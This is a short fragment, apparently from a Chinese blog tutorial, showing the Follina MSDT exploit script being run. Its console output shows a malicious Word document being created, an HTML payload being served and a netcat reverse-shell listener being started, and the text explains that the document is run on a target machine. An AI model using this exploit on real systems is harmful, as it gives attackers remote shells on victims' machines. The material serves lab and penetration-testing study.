 输入以下参数可以获取shell
1 python3 follina.py -r 4444
root@baimao3:~/msdt-follina# python3 follina.py -r 4444
[+] copied staging doc /tmp/v3ykxy8a
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 4444'
Listening on 0.0.0.0 4444
CSDN @Ba1_Ma0
他会在这个poc的目录里生成一个follina.doc文档，我们下载他，然后放到靶机上执行